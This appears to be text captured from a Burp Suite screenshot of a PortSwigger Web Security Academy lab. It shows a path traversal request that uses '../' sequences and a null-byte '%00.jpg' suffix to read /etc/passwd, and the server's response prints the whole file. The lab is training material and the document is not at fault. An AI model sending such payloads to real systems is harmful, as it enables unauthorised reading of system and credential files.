 # Host Method URL Params Edited Status Length MIME type Extension
1 https://0a72009804ec393d8861e93200890030.web-security-academy.net GET /image?filename=../../../../../etc/pass... ✓ 200 2356 script
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../etc/passwd%00.jpg HTTP/1.1
2 Host: 0a72009804ec393d8861e93200890030.web-security-academy.net
3 Cookie: session=HNODeLamapEpSzAErpaRl2xZW4sYMMhH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash